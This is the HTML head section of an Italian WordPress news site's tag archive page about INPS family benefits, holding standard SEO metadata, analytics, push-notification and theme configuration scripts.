

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/tag/inps-per-la-famiglia/
body_size: 51024
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://tuttolavoro24.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>inps per la famiglia Archivi - TuttoLavoro24</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tuttolavoro24.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.5 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://tuttolavoro24.it/tag/inps-per-la-famiglia/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/","url":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/","name":"inps per la famiglia Archivi - TuttoLavoro24","isPartOf":{"@id":"https://tuttolavoro24.it/#website"},"primaryImageOfPage":{"@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/#primaryimage"},"image":{"@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/#primaryimage"},"thumbnailUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/03/7DC92546-2C1B-45B5-891A-09A98108421A.jpeg","breadcrumb":{"@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/#primaryimage","url":"https://tuttolavoro24.it/wp-content/uploads/2022/03/7DC92546-2C1B-45B5-891A-09A98108421A.jpeg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/03/7DC92546-2C1B-45B5-891A-09A98108421A.jpeg","width":1742,"height":1159,"caption":"Inps"},{"@type":"BreadcrumbList","@id":"https://tuttolavoro24.it/tag/inps-per-la-famiglia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tuttolavoro24.it/"},{"@type":"ListItem","position":2,"name":"inps per la famiglia"}]},{"@type":"WebSite","@id":"https://tuttolavoro24.it/#website","url":"https://tuttolavoro24.it/","name":"TuttoLavoro24","description":"Portale di informazione giornalistica","publisher":{"@id":"https://tuttolavoro24.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tuttolavoro24.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://tuttolavoro24.it/#organization","name":"Nevera Editore s.r.l.","url":"https://tuttolavoro24.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://tuttolavoro24.it/#/schema/logo/image/","url":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","contentUrl":"https://tuttolavoro24.it/wp-content/uploads/2022/05/logo_nevera.jpg","width":2232,"height":609,"caption":"Nevera Editore s.r.l."},"image":{"@id":"https://tuttolavoro24.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tuttolavoro24"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://tuttolavoro24.it/tag/inps-per-la-famiglia/amp/" /><meta name="generator" content="AMP for WP 1.1.6.1"/><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed" href="https://tuttolavoro24.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; Feed dei commenti" href="https://tuttolavoro24.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TuttoLavoro24 &raquo; inps per la famiglia Feed del tag" href="https://tuttolavoro24.it/tag/inps-per-la-famiglia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tuttolavoro24.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/7d20a.css" media="all" />




<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel="stylesheet" href="https://tuttolavoro24.it/wp-content/cache/minify/62e95.css" media="all" />





<script  src="https://tuttolavoro24.it/wp-content/cache/minify/818c0.js"></script>



<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZVLX99" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tuttolavoro24.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZVLX99");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tuttolavoro24.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuttolavoro24.it/wp-json/wp/v2/tags/31717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuttolavoro24.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.160.1" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "02cfc5c3-4ac2-4b73-b66e-052596328ed0",
              serviceWorkerOverrideForTypical: true,
              path: "https://tuttolavoro24.it/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          navigator.serviceWorker.getRegistrations().then((registrations) => {
            // Iterate through all registered service workers
            registrations.forEach((registration) => {
              // Check the script URL to identify the specific service worker
              if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                // Unregister the service worker
                registration.unregister().then((success) => {
                  if (success) {
                    console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                  } else {
                    console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                  }
                });
              }
            });
          }).catch((error) => {
            console.error('Error fetching service worker registrations:', error);
          });
        </script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tuttolavoro24.it\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5VPDNJV' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_pause_hidden="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tuttolavoro24.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/tuttolavoro24.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#162eb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="746856cfb2";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

